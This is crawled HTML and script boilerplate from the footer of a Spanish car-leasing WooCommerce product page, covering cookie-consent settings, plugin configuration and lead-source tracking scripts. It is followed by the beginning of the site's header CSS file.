									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="7d45c5a39a4ff1fa29303236b70a5d04" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="537895c1ad0091e59ce07bd0b730f5e6" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-rangeSlider-dynamic-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/uacf7-range.css' type='text/css' media='all' />
<style id='uacf7-rangeSlider-dynamic-inline-css' type='text/css'>

					:root {
					--uacf7-slider-Selection-Color: #1e90ff;
					--uacf7-slider-handle-color: #3498db;
					--uacf7-slider-handle-width: 24px;
					--uacf7-slider-handle-height: 24px;
					--uacf7-slider-handle-border-radius:24px;
					--uacf7-slider-range-slider-height: 9px;
					}
					.uacf7-form-14624 .ui-slider-horizontal .ui-slider-range {
						background-color: #1e90ff;
						height: 9px;
					}
					.uacf7-form-14624 .ui-widget.ui-widget-content {
						height: 9px;
						border: 1px solid #1e90ff;
						background-color: #EEE;
					}
					.uacf7-form-14624 .ui-state-default,
					.ui-widget-content .ui-state-default {
						background-color: #3498db;
						width: 24px;
						height: 24px;
						border-radius: 24px;
						cursor: pointer;
						border: none !important;
						top: -8px;
						position: absolute;
					}
					.uacf7-form-14624 .ui-slider-horizontal .ui-slider-handle {
						top: -8.5px;
					}
					.uacf7-form-14624 input[type=range] {
						background-color: #1e90ff;
						height: 9px;
						border-radius: 5px;
					}
					.uacf7-form-14624 .ui-slider-horizontal {
						height: 9px;
					}
					.uacf7-form-14624 .uacf7-slider::-webkit-slider-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
					.uacf7-form-14624 .uacf7-slider::-moz-range-thumb {
						width: 24px;
						height: 24px;
						background: #3498db;
						border-radius: 24px;
						cursor: pointer;
					}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://totalrenting.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/totalrenting.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"90e630617c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"278b9315e3","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.2" id="codedropz-uploader-js"></script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"327f4ce040","url":"https:\/\/totalrenting.es\/bmw-x5-xdrive25d","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://totalrenting.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0
body_size: 2120
content:
header {
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid transparent;
    background-color: white;
    -webkit-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    -o-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s;
}

header.collapsed {
    background-color: white;
}

#myCabecera {
    position: relative;
    height: 100%;
    overflow: hidden;
    margin: 0 .5em;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
